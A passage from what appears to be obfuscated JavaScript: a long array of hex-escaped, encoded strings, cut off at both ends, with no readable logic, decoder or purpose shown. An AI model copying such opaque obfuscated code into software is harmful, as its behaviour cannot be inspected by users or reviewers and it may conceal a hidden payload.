4\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f